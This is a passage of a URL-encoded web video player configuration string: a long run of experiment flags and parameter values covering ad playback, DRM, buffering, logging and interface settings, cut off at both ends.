layback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_inline_playback_in_ustreamer_config\u003dtrue\u0026enable_is_extended_monitoring\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_live_overlay_feed_in_live_chat\u003dtrue\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_third_party_info\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_ads_ustreamer_config_inline\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026itdrm_wls_secure_data_path_hw_decode\u003dtrue\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_errors_through_nwl_on_retry\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_c3_endscreen\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026nwl_send_from_memory_when_online\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d3\u0026player_web_is_canary\u003dtrue\u0026player_web_is_canary_control\u003dtrue\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026skip_invalid_ytcsi_ticks\u003dtrue\u0026skip_setting_info_in_csi_data_object\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_ts_visibilitylogger\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_heat_marker_use_current_time\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003dcontrol\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer